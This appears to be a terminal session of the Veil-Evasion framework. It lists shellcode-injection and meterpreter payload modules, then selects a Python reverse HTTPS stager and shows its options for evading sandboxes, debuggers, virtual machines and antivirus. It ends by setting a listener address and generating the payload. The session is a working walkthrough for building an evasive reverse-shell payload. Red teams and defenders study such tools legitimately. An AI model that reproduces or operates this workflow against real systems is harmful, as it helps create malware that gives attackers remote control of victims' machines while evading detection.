 29) python/shellcode_inject/aes_encrypt.py
30) python/shellcode_inject/arc_encrypt.py
31) python/shellcode_inject/base64_substitution.py
32) python/shellcode_inject/des_encrypt.py
33) python/shellcode_inject/flat.py
34) python/shellcode_inject/letter_substitution.py
35) python/shellcode_inject/pidinject.py
36) python/shellcode_inject/stallion.py
37) ruby/meterpreter/rev_http.py
38) ruby/meterpreter/rev_https.py
39) ruby/meterpreter/rev_tcp.py
40) ruby/shellcode_inject/base64.py
41) ruby/shellcode_inject/flat.py
Veil/Evasion>: use 27
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Payload Information:
Name: Pure Python Reverse HTTPS stager
Language: python
Rating: Excellent
Description: pure windows/meterpreter/reverse_https stager, no
shellcode
Payload: python/meterpreter/rev_https selected
Required Options:
Name Value Description
CLICKTRACK X Optional: Minimum number of clicks to execute payload
COMPILE_TO_EXE Y Compile to an executable
CURSORMOVEMENT FALSE Check if cursor is in same position after 30 seconds
DETECTDEBUG FALSE Check if debugger is present
DOMAIN X Optional: Required internal domain
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual, Void, or Heap
LHOST The listen target address
LPORT 4444 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exist
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_https>>]: set LHOST 192.168.0.5
[python/meterpreter/rev_https>>]: generate